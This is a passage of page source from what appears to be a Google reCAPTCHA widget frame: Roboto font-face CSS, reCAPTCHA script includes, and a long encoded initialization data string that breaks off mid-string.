  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EqwlnQVmv-ezZcohIp9ZxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EqwlnQVmv-ezZcohIp9ZxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EqwlnQVmv-ezZcohIp9ZxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCiktIwrsDIMOVTRkDaBYqesKuw5vDlcOzwoTCisOqw6xxwoRSbSHDpMKTW3HCjz56wpV7fcKlwqbCj8KLw6/DpMOsw4ATwq8fw7nDvsKhN8KswpXDtUxqclTCnsOOw7tyw4k2wqwOwq/CuAUCXhR6OlxDeMO8EcOIWsKNwpvCv8KqU8OCw5hnwptnw709HBvCujEOTwvCgzjCrcKDw57Csm1HVsODw7nCm8KaRcO3w6XCm194w7DCvFQZw4xBFcK5BWTCh2VGT8OSPsKZIMKaw60/wqELbsOsw6zCiMOORn3DrMKNw5bCvsKCw6dXwpc3SV02wo/DuGgnDMKlVcKiZsOtw6kyZybCmXlqAWl4wqbClcK+w7pRUMKfCQdYLDoQf8OVaCIsNsOMRsOoGlkMX8K7w5fCssOqwojCkcKLdRjDpsKPwoTClzsNw6pXwqTDsAXDhEbDocO2w4XChmIfU2FRwotaAyjDvnnConl+KV1RDsK6esKPwpfCskESLx/CuMKAw5jDihbDusKHw4zCtiBaw4Z8esOWBDl6csOIUMOWw7/[base64]/wqHCk8ONwrpAw6BteS0Hw4fCqMOOA8O1w7lYwoLDtUPClxvChcO2w7HDrcOUe8KCwrI7wrbCq8OwwoR+woHDqBLDiAjDol08wrTCjlbCmCZiasK9XsO1w5RTw43DlsOUTsKiBn9ZasOvw5rDnMO/w57Dl8Klw47Ci8OOO8KYRQbCpFDDhcOOwrLCp8O1w6fCsMKXA8OPw5M3XlZFNVDDl8OpKcOAwpRIw6YKw53DnMKOw6cpwrTDmcKVZsOUw4Bhw44HC8OwdSTCu3/[base64]/w6jDhsOYJsK8w4LCisKhw7hwDVRAwqTCvRDCn8KWwrbCqcKODcOTw6/[base64]/wrXDj8KRw7/CpRR2C38AVsKEw4DCklBswoVGTgjDumPDosOcw7LCtzTDi3bCnMKkw4bDtMKvw7/DkCMPccO9QsKdQBTCiR/Cv2TDssObGzzCiUUUwpJTw5rDv8KCTmkDwq9hw5DDhUXDmEbCpzLDrsO5ACXCsVxtCl0Hwrc5w6bCvcO6ZyFYw4VnX1YhbFAiA3/DjsKgwrLCs3LCtUhGHRZbwozDrU/[base64]/w5UAw6hkw4vCl8Oiwqk7w6LCgcKXwo/DqMKkI8ODw4EhbHVjZsKpbHnCiF/ClRnDocKFVmEEwp57w5gtw73Cpztpw5PClsKew609EsOrwpnDujgAwr5AZGjCokVcw75mGDlUcRbDjQptAm59w6JYw61kw5/Cg8ORw6bDkF7DrA9Dw7HCnWxgRjzCssOyTzQww5tabiDCksO4wpbDokvDisKqw719w7bDhMOOCsKFw4UFw47Dq8OoaMKwE8Knw7/CrxDCisOyIMKyw6x1wrMUbsOpwoAFw74uw4jDpyLDjG3Diz5oRMKhbMKKdcKnwq0pHHMQLcOrY3XCq31rLsO/w6M+Lx0zwqnDvWHDt8KuQsO3wobDmCvDncOLwq/Cj2IQw5/Ck27DtsOhwqFZZMKoHsO3w4XCmGB7KcKLw5o6D8KEw41lwqtZDW5bwovCisOwwpE3fsOXw4TDiylGQMKyw7gsLsOuwqRlA8K7wrvClGjCg8OgSMOQD33DnT0bw5DCsVnCtko9w71hYlB1exRVw5xwTDRaw4XDpwVzP8O4S8OiOw5iLQDDicKHwqJrwrnDlH04wo/ChSZ5NMK4V8KySAzCrXHDlcOvB8OBwpHDhMOWDcKMUMKpKzcJw4FRwoDCqQpBKsO+woMUwqjCn8KRNi7DvsKXwoR3dCLCqSJowrfDgX/[base64]/DuWEEdns8AcOBBMO+K8Kqw5hwwpPCjcOSNgDCmMKhwr1jwqo0w5/CjGY2w7sMQgd2w77CrVwzOXhcw5rDnlYVfm3DlsOQcjLDicOfwqUQwoprfcO4ciQbY8O2Bn9fw5B/[base64]/DksO2wo/DqwPCksKRUcOhX0ItA3vDsyjCtMKXW8KEOcKSQkVxUwxgw4QSw5HCs8KNK8OtA8Kow55TZyR7wrNUDgXDqBwEcULCh2bCgcO8wqjCtsOZw5NAd1PDrcKOwrLDtmNSw7plMsKuwqTDjRnCiHxVIcOBwqUDJGMCP8OaF8KCKAjDkC3ChDg0wo/CmXpgwpbDpz5AwobDgQQBCAAZUyHCisKkMgErVcKJfVc2wotYCicnXg54EXkjw5DDm8KkwqHCulnDlz9Fwr0Vw5bDuF/CmsOjw4oQAWo8AcOFwoHDoEV0wo3Cj8KuFXPDgMOiQsOUwo9Sw5bDqXQaEGgweB7CjkpiUcOxwokUwrV9wrhpw7DCtMOzw4d2CGUYHMOkw65+bcKgIMOjJiDDlH0kw7jCnWDDpMK7Dm/[base64]/w5DChR3DnHljw4nDqw0yw7PCvgk3CcO3wppMw6vDusOAw5nCnMKpNsO0wpbDsHkYw4ZQw7tKO8KrJcKzwrUxasOtwooiwpURY8Otw6goFA/DqMKNwqIaw5EUesKUGcOywqXCksOaZxNYcSDDqAXCpinDmcKLWMOjwpvCusORBwQeHhHClxstCSRQIcKfw7MUwrImb2kGZcOUw55pBMKgw45ZHcOUwoEkw5/CtQ3ChiNBE8KvwqzCvMKhw4/DvsOHw6/Dr8Kbw63CksKbw5RQw4dtEsOtd8KUw4pfw4fCswMJH08WLcOxDDxtbMKML3/DgxNLbX92wqjCtMOmw4/CkMKkWcOrfMKyTXBfw6ldwr7CnnARYMKFcGnDhnTDnMKzOXPDuMKNL8OWIwtsGsOUC8KNFnnDpC9Pw7cRwoE/Y8OMw4zCm8KRwqzCoMOKw44pwqZ9w5XCrTjCncOfwqbCikbCnsK9wrwgQMKDIR/[base64]/CscKowpvCjVstBsO3BMK4w7s5wrpmB8KLMhrDhiAxIcOOw40DwqocQWVtwp0WXA3CrzPDn8K5w5VSMcKGel/[base64]/Co2FOw7zCigvCrMOuEBgmw5thJFwDw5TCt8OuLGzCqU5recOeLsK/KsKCaMOUwr1dwpfCgQ8bHFPDvn3Cq2LClkYVTsOmw7t/E8O/elwWwrPCv8K6fX1md8KJfcOcw5HCmCnClV8kPGQgw4DCsXrCpnTDi3UqHDFKwrbDpl/Do8KHw5gzw6dVZ1VMwqgyHWtYIMOvw7Bkw4BAw4IGwp/[base64]/DoBjClibDsHtuwqVpZcOEXsKRwpTCq0gIa3fCvcKyGAVAwqxSw7U/w5MQHDBqwpAdN1nClnfCtllrwrDDpMK/[base64]/w7NsQMKkw5hHw7/CrR7CicKCckbCnwfDgVvDvsKww7pEb8KTwrnDkMOZNcOVw4TDlcOLwqNdwo/[base64]/DmGM2E8KpNVHDvsOnw6k8w5knDSgJA8KcBsK1w6rCg8OywrTCscOUw6HDkGHDjcKDw6BEHRrCigvClcKpccOww47Do1Bgw5fDgxgKwpzDpXvDsi0IQMOEwpwmwrdyw6fDp8Kow5/Cs30hdx7CvMOIXGt0ScKUw68XMWHCscOxwqHChDdgw4cUaWMzwp0sw7zCisOKwp8CwojCp8OLwpNtwoIaw4xBMW/[base64]/DrWZpUMO1w6ogwq/Di8KvHMO8TcKSw6LDv8KbVFBbwrvDlcKAwpcww5LCvWTDnMOFw7lZw49Aw53DscKIw5ECb0LClSZ7w74owq/CrsOywoU4AHpLwowyw5LDpAPCtMO+w5wrwqNow4QFTcOQwq/[base64]/[base64]/DkhTDuXNhBMKsw7PCvsORw7LCosKADMOMwo/[base64]/Ds8KrMk5Rw6XCpMOjw6TCghzCtsK2SMODw6xFwr4afTd8I8KXw5XDh8OLwqjCrsKAG8OhQT3CliBZwpLCqMOGB8Kzwp1KwoRBMMOvw7JlAVbCnsOrwrNvXsKaDRDCoMOMbw4GWVsla0jCvXl/PErDlcKQFh9pQcKcCcKSw7zCujDDq8OPw7YAw5vCkxfCrsKzMTPClcKEZMOKFD/DqjvDgFdcw7tYw7ZXw47CjmrDnMO7Q2LCnsK0BxbCvHTDoGl/worDmls+wppywrHCnkcYwoMvc8O0D8KNworDsgYBw7/DnMOafsO6w4N8w7AiwqTCgSgPIXHCgG3CrMKDwrbCkkDDiHorLSATCsOowoUxwp/DucKdwqrDsXHChz8Iwok7VsKnwp3Dr8Kaw5zCsjEnwodVFcKMwrbCv8OJa38ZwrwyMMOLI8K5wqs9VD3DmHAUw7TCl8KeXHQPezXCk8KNVMO5wqLDvcKCE8Ksw68RM8OKWjjDvlvDvMKeRcOpw4DDnMOfwrlAeQ0Fw41rdSvDrMO1w6RoOg/DgAnCqMKFwqNcQHErw67CpEUKw58kOwnDqMOKw5nCuFBUw4VNwoXCuCrDkSk9w4/DryrCn8Kew50ZRsKrwprDt3vCkkPCkMKkwpgED0M1w78owoUwc8OOKcOZw6fCqinCqU/CnsKZVgpob8KJwojCosO+wpjDi8KyOCw2bSzDqDPDh8KTQnMNUsOrV8Ksw4HDosO+K8Kaw6QrQ8KPwr9rTcOHw6XDo1tlw53DnsODVMK7w5EvwpUqw6nCq8OnccK/wrRHw6vDnsOeIkHDrnovw7jChcOgHn3CrBPCjsK7bsOvCjHDhsK4ScOeCwwewo0MNcKnaVckwoI3Xz4EwqYwwqJVFcKtVcOSw5FpcUDCp17DpTEhwpDDkcKzwrsRd8Khw5XDij7CrA7CmFkGH8KRw77DvR/[base64]/[base64]/DnMK/NcOPVsKGwqEnwr3CoRh9w6zCi8O6QMOdKkTDnMKnwqdyaxTDj8OxAVwkwrEibMKcwqRiw6DClA/Cii7ChBXDqsK3PsOHwpnDsSfClMKtwrLDiFhVa8KfKsKNw5jDkVfDlcK1YcK9w7XDisK+BHV1wpbCrF/DnRXDrERAQcOdV3N9f8KWw5rCvsKARWnCox7DvjvCrsKiw5Nywo0gX8OSw6nCtsO7wqg5w4RDB8OJNGg4wrMxXkTDg8OafMO+w5fDlEIuGBfDqwXDsMOKw5XCv8OQwp/[base64]/DtGrDqSzDpsKPwpt5wpXCi8KfN1DDiRrClMKmIwbCiWbDisK0w7szEcKdOG06w4bCqEnDmAnDv8KMf8O/wo/DkTseeFXCswHDoCHCqQIPKzDCusOkwqMhw4/[base64]/fCPDisOxVDtkwq49J29VOcKqw5DCscKnwoJVw6cvXSTDgl5IAcOcw6xCRsKuw5E2wpVcTcK4wpUrNSE0w6hgc8KDwpRnwpDCvsK/IkrCtMKjRDk9wr4Xw4t6dAjCmsOuKXzDlwQnFilvSQwKwodBRSDCq03DuMKsEQpxDcKVEsKdwrw9eA/DgDXChFQwwqkBFXvDk8Ozwr3Dvy/Ds8KNJMK8w6IjCBtKNRfCimNcwqPDr8OTBT3Dm8KIMQtwAMOew7/DocKpw7HChzDCisOOMw3CmcKiw4xKwqbCgxPDgcOhLMO6wpUVK3U4wqvCsD5zQDnDpjk9cz4Rw5k0w6/Dg8Ozw6ULHhsbMGYowq3CnmXClGxpM8KvKHfDgcORaSLDnDXDlsKLXBhxWMKWw77DhxkUw5zCqcKORsOWw53DqMK/w5NqwqXDn8O3YG/CnlwAw67DvMONw4APITPDgcODX8K3w7UfH8Oww57Cp8OGw6bChcOfPsOvwofDmcKNTggCYiBgEkg4woYVSD5rKFkIFsK9P8Oqcm7DlcOjXiYjw4bDkULDo8KxJcOQU8K6wojCn14GfAZxw5BEOMKBwo0CG8Otw5TDkUnDrTkbw6/Cijhew6lwHn9BwpbCosO2NUXDssKjF8O/[base64]/dg0TwprCgsKzw7sbw6rCq8KbXFjDvsKXZx/Cr1zDqBrDoBF+w4gcw5fCnxtFw7/CqyVoN2LCojQOfEvDqRd7w6DCtsOqLcOSwojClcKNM8Kyf8KRw49Tw7ZLwqjCrwXCqjcxwonCtwlHwr7CtijDn8OLJMO8eVd1GsOlOg82wprCh8Opw6JEZcKyc0TCqRDDkh/CpcKXTShRSsOzw5HCvyLCv8Olw7LCh2BRdUTCv8O6w6fCt8O3w4fCvz9tw5TDssOTw7IQw7MLw6dWR2sOwpnDhcKwF13CmcOGaW7DhlTDrcKwZE5rw5ofwpx+wpQ5w4nDpFgBw4wUcsO6w4AOwq7CiTtba8OtwpHDusOKHMOpTip6K3MGdx/CkMO4WMOaGMOsw44ZZcOsQ8ObdsKBDcKhwqHCkzTDqTBcRwTCqcK3FRLDoMO3w4XCrMOIRCbDosOWcyJyXFLDhkgYwrfDt8KITMOdUMKYw6/CtCLCpkZzw5/Dj8KOcjrDjlEHcTjCkxkUDhsUSnLClDFUwo0ewpslSCtfwqhjMcKwXMKFLcOIw6zCisKDwqDDoE7CkCkrw5dBw6lZCCrChnTCh1EsDsOAw44AYXfCucO9ZsKCKMKgZcKeTsO/[base64]/[base64]/ChW7Dm8OzN8OCw6NIfcKoU8OXw7fCn8O9wrY/[base64]/CMODw5xVw45Ka3hmwopOAMKgw6plwqLDmFskw4FFX8K6XmlawrjCnsOdTsO9wogQKiIrPcKYd3/Drgdbwp7CtsOhK1jChBvCtcO3XcKyWMKLa8OEwqbCgXoXwqQQwr3Dj2zCvsOMEsOkwrDDsMOuw5Auwr5aw4gXIC3Cm8KsOcOdTcOrfG7CnkLDqMKNw5fCoHc5wqx1w7bDjMOhwq59wo/CusK7WsKsbMK+P8KEblbDpEZlwqrDgn5pcQ7CvsOOdnpHGMOjMcKow7NBEmjDtcKKB8OENh3DjV7DjcKxw7PCuXpVwr86wqdyw7DDig3CtMK1MxF1wqw7wq7Du8KdwrHCqcOEw6hxw7/[base64]/CuMKEw7XCncOsLcKJw7cjw4pePcKQw40Jwr/DkyIje1VNw5B9wqV+LgFzZcOswr3Cl8K/[base64]/[base64]/wqMOwoTDs8KEwpfDt3MIw68owq0+UMKDCMOgYTEIKcKEwrXChCpXWXvDgMOMa2tONsKQCBlow6gDTwTDk8KWDcKwdybDhFTCskhZEcO7woVfSAoOIGHDssO7PmLCkMOVwqF+KcK4wpXDosOdS8KXWMKfwpfCo8Kmwp7Dnh1Jw7vCk8OVV8K+V8O1ScKvJz/ClFHDqsKcC8OrQR0fwoRNwr7Cg2DDv3EzDsKwCk7CkkoLw7swUHXDmSLDtgjCjzHCrMObw7vDi8OxwoXDviLDkC/DmcOMwqxSL8K3w5oVw6bCvkgPwqhSASrDnATDhMKvwokaCiLChDPDh8KWaWLDoXA8JlguwqsHFcKEw43DvcOyf8OAOWdSaVpiwp5Gw5DDpsK4DHI3f8Oyw4hOw6RgZDYpFUDCrMKgUiJMfwLDjcK0w6fDhQXDu8OPRAMeHy7DssOiG0LCk8OqworDuF/Ds38+esO1w45xw5PCuAc6wqnDr25DF8Ogw69Pw6tow5ddKsOAZsOEHsKyY8KUwpJZwrpyw55XfcO8PcOlVsOMw6HCjcKiwrfDrh1vw4/Dm2sVH8OMecKWOMKMe8ONIWtyfcOlwpbDksKnwrHDh8KBb1pbc8KmcVZ9wp3DpsKFwoPCg8KaB8O9FhpXVQAUcnp/DcOAQMKRwpjCnMKTw7tWw5rCqsOlw5hZYcOOQMOiXMOwwo8Ow6/[base64]/[base64]/[base64]/[base64]/VhPDmVvDuTfDjgnCmsOKCAnDrnLDqcK7w4MOw4nDlQNcwoTDgsO8bcKnTlFXUnkzw4JrEMKzwr/[base64]/[base64]/IwZhIQhtwrFOJcKPw68rE8O8dhlkZGTDrQfCjMKMAyzCmjEyEcKeKmnDoMOjKm/DicOXacOjMB8sw4fDm8O/XR/CmcOoV23DtEI3wr9AwqRxwrwowoUxwrMoem/Dh23DjsO1Kx8HBkPCssKawrcWDQDDrsO5VVnCkhbDmsKUK8KLIsKqJsOxw5ZOwoPDk1jCjhzDmjMNw5DCl8KUfQFMw51UQsOvGsOTwrhfFcO2fWsRX3Ftwo0gCSfCqzfCmMOCLk/Dg8Odwo7DncOACwwTwoDCvMOMw47Ds3PCowQoSjZwBsKEGcOla8OHIMKow549wqXCisOvCsKdfA/DvRoawr4becKYwqbDjMK1wqEuwr1bPlbCmX/ChDjDiS3CnA1twqoJRxduN3dEw7sWfMOTwrLCt0XCg8KoU1fDlg/DuijDgn4LdBowHAcvw5JUNcKST8O0w55dfFvCrcO3w5vCkgDCqsOaEg5pLybDg8KTwrE8w4EdwqrDgmZLfsKEEsKpaW3CkUUwwojDi8OGwp8qw6Vle8OMw4liw4s9woQ6TsK3w5LCuMKkBcO8BUzCoA1JwpXCqB/DqcK1w4kZDcKPw7zDgyo2HwfDjjt5T3fDgmFww4fCuMOzw4lIbB4VGcOMwqDDgsOJbsKpw5lfwq4qasOEwqEJRcK5CEswNG5Gwr7CkMORwq/DrcO/PwQ2w7ckUMOJXg3ChUjCqMK4wpdOIS0hw5FCw5F3McONMMO6wrILa24hfRnCk8OQdMOOZMK1N8O7w7obwpoLwofCpMO/w7cTA2vCksKfwow2IGLDvcOPw6/Cl8Kpw69kwqNVSVbDpgPChDrCk8ORw5rCgxM0LMK6wo/[base64]/[base64]/Dg8OCwo/Dh8O8csK8AsOnVXxzwoIKw5JUC3HChQ/CtnnDusK6w4JfSsKtcl4nw5ISP8O6QywuwpbDmsKYw4HDhMOPw60Je8K6wo/DkzDDn8OzWcOpMRfCpsOXdmXCo8Kpw49hwr7CqMO8wp0JEh7Cn8KVYCYsw57DjBIcw7LDkhpTcnAmwpZ7wpliUcOXO1/ChlfDgsOZwpfCjQ9Tw7zDscKrw4bCoMO3XsOifUbDjcKQwpbCs8Otw4AawofCs3gydVcuw5fDjcKGex8hGMK4w7Fad1/Ci8OAEUXCin5iwpcKwqRXw7dOEAEQw6DDq8K/[base64]/DmsO4csOfTMOpw4PDn8KcwoIUw4fCqUfCg29xY0MfaFjCkVnCvsOHV8OVw5LDlsK+wrXCgcOgwptxdG0bIAMPbVE4TsOQwqXChgnDpXUwwqprw5TChcKUw7ABw6XCvsKPdFIIw4YVXMK3dQrDg8OICsKdZjVyw5bDmjHDv8K9RXw2HcKUwqPDiAEuwp/Du8O/w5hNw6bCuh1JJ8K2DMOpJ2rDlMKAcGZ4w5I2UMO2H0XDlGdawqAzwqYdwotBACDCjC7CgV/Djz/[base64]/DglzCnnQXa8OQLHPCtWjDqsKuwoPCqlU3w4PDucOVw6IrYMKMw7/DjgjDsk/[base64]/woskPxvCh8KCwojDlMKCecKfw74/[base64]/ZEs0wrjCu0RQFcKcw6zCrcOrw6LDlsO7w7oIw5Y2wpRxw7s3wpDCmlgzwrRxN1vCucOOJcKrw4t7w7HCq2VCw5scw6/DulTCrh/CicKDw4hcDsOTZcKzOCDDt8KNd8OrwqJOw57ClUowwrkJM3zDrRN4w5sRBwVPYWPCssK/wozDjMOxRxRzwrLCrBA/QcOVPAJdw51Sw5PCl1zCkUzDtgbClsO0wo4Ww5VxwqPCqsOtFsKLchTCp8O7wrMJwpkTwqdkw4RBw4YAw49bw7wBKEYdw407C3c+TirCnkU0w57DkcKAw6LCgMKVZ8ObKsOSw6JOwoh4cmnCiDAoM2kxwpvDvgg+w5/DmcKuw6oNWCJrwqnCt8K6EWLChcKbIsK6IjjDp0wYPgDDpsO0ZVp5W8KvPk/Dk8KwJsKvaxLDrko+w5LDm8OHJMOPw4DCji7CosKZaUjCiXlKw7l4wqkYwrREfcOgLnAwaBYxw5kEKBrDk8K8HsOYwrfDssKzwoASNXzDjUrDj1VlWiHCs8OfOsKOwo8udsKSKsKVScK6wpAfSQs+WiTCvcK9w5s0wp/Cn8KwwogJw7Mgw6ZdF8OowpEHVcK7w4UoBmzDqjhOLWnClFXCiFkhw7LClBvDi8KUw4zChxYRV8O2e20SaMOjasO+wqHDoMO2w6AXw67ClsOFVnXDnG1YwrzDvy1hd8Kww4BQw7/Cm3nCi2NbcjIyw4bDnMOmw7dMwrhgw73DksKyFxLDo8Ohw6cRwqJ0NMOhN1HCvcODwoPCusOdwojDiko3w5bCnjA/wrgafh3CvsOuN3JBWSNkIMOHTcKiJ2tlMsKvw7vDo0tdwrQ8QxfDjm5Fw53CoWXDvsKZLBokw7nCslFpwpbDui5EZUXDphXCpxvCscOlwqHDjMOVUlvDiwbClMO/DSgQw4rCjGlXw689UsKYPsOFbC1QwqlobcKdNUoTw60dwoTDn8KJEcOjcB/Cl1fCsgrDsjfDrMOcw4PDicOjwpNaF8OhOiBxZnExQQHDi3HDnyfCjFbDiHZaAMKjPMKYworChAHDjUDDicKlaDXDpMKLD8O8wrrDhcK0VMOIH8KCw4QGM21pw5LDiFfClcKnw5jCsy3CvXTDpXVGw7PCm8O1wo4LUMKew6/CixnDr8O7ECLDmcO/wrQ8WhdDMcKvIVFCwoNNaMOaw5/DusKWdsKuw77DtcK9wpfCtANowrtJwpkww4nCu8OKf2jCgWjCiMKoZGMzwoVwwqkiOMKlXTg5wp/CrMOFw7sMcCIIa8KRb8KGUMKWYgEVw7Jww7tAcMKFe8O7KsOwf8ONw4p6w5/CosKlw7LCpW8nIsO6w7Q1w5/[base64]/DlRkww5BewqBPCsKUw5w/wrnCrxg/[base64]/[base64]/SiTCsQ/DvB/CusOoVCtpwobDh0bCtcO/[base64]/[base64]/DtsK4ZsOww7ZWwq/[base64]/DgsO3M8KwbBQzOMO4RERxNV5lw6p/w5rDuj/Ch2fDvsO/IxvDgTLCs8OdFMKFwr/Cu8Kzw40Pw6jDgHTCt3sVRFpCw6TDrAXDosObw7vCiMKTeMO6w7ENNCpMwoE2PUtGLgFXHMOVMhDDucKnYzQEw4o5wo/DmsKfccKTdx7CozFUw7cNF2HCuCAcQsKIwoTDj3LCpAd6RsOWTwtywrnDjkIDw4UWFsK1wrrCo8OMJ8OBw6DCvU/DpUBGw6Rxw43DosKowoBgQ8OfworDpcKTwpEtfcKgCcO/K0DDoyTCjMOCwqM0D8OabsK/w4UCc8KNw6LChEA3w7LDlSHDsTQYEydOwpEuYsKFw7/DpwvDssKnwojDsAMDCMKDfsKzDUDDvDfCthYrJCvCm3JIK8O5IwzDucOewrFcEVrCrF3Dhw7CtMOJGsKgGsKow4HCt8O6wqgqKBtPw6zCv8O/csKmcyZ3wo8bw7/[base64]/PMOFw6/[base64]/CscKCEMOOw6gQUsOowpEdw6w2FMKzKC7ClAgqwoDDo8KGw5vDm3nCnk7Ckk9LasOpYcKEEgbDisKHw6lMw7oqdwbCnizCn8O0wq/CicKAw7zCv8K/[base64]/Cn8Kww5zCiMKBwpwOwpY4w5rCs8KYwp/CnsO5w4Urw5XDhiPCgWslw53Dn8KFw4nDqsOQwqnDicK1Mk3CnMKBd1ItDcKrKMO+MgvCpsOUw6xAw5bDp8ObwpHDiElnY8KlJsKSwpHChcKyNUnCnh5Zw6/Dt8Kfwo/[base64]/KEVGbMK6w6jDucOQw47CksKFwoTDvFt4b8Ogw7cjw5TDv8KQckNkw6fClBIFRcKlwqDDp8O5IMOZwoAULcOfLsKXcnV3w5oFDsOcw4fDqk3ChsKeWTYvSThfw5/CpRMTwo7DsRBKe8KAwq46bsOsw5/DlHnDkcOcwo3Dmg57bArDgcK7cXHDsWxFB